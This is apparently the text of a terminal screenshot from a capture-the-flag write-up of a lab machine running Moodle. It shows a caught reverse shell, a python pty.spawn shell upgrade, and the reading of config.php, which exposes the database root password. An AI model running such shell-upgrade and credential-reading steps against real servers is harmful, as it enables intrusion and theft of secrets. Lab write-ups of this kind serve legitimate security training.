 File Edit View Bookmarks Settings Help
Ncat: Connection from 10.10.10.153.
Ncat: Connection from 10.10.10.153:58118.
python -c "import pty;pty.spawn('/bin/bash')"
www-data@teacher:/var/www/html/moodle/question$ cd ..
cd ..
www-data@teacher:/var/www/html/moodle$ ls
ls
CONTRIBUTING.txt config-dist.php.bak message
COPYING.txt config.php mnet
Gruntfile.js config.php.save mod
INSTALL.txt course my
PULL_REQUEST_TEMPLATE.txt dataformat notes
README.txt draftfile.php npm-shrinkwrap.json
TRADEMARK.txt enrol package.json
admin error phpunit.xml.dist
analytics file.php pix
auth files plagiarism
availability filter pluginfile.php
backup githash.php portfolio
badges grade question
behat.yml.dist group rating
blocks help.php report
blog help_ajax.php repository
brokenfile.php index.php rss
cache install search
calendar install.php tag
cohort iplookup theme
comment lang user
competency lib userpix
completion local version.php
composer.json login webservice
composer.lock media
www-data@teacher:/var/www/html/moodle$ cat config.php
cat config.php
<?php  // Moodle configuration file
unset($CFG);
global $CFG;
$CFG = new stdClass();
$CFG->dbtype    = 'mariadb';
$CFG->dblibrary = 'native';
$CFG->dbhost    = 'localhost';
$CFG->dbname    = 'moodle';
$CFG->dbuser    = 'root';
$CFG->dbpass    = 'Welkom1!';
$CFG->prefix    = 'mdl_';
$CFG->dboptions = array (
  'dbpersist' => 0,
  'dbport' => 3306,
  'dbsocket' => '',
  'dbcollation' => 'utf8mb4_unicode_ci',
);
$CFG->wwwroot   = 'http://10.10.10.153/moodle';
$CFG->dataroot  = '/var/www/moodledata';
$CFG->admin     = 'admin';
$CFG->directorypermissions = 0777;
require_once(__DIR__ . '/lib/setup.php');
// There is no php closing tag in this file,
// it is intentional because it prevents trailing whitespace problems!
www-data@teacher:/var/www/html/moodle$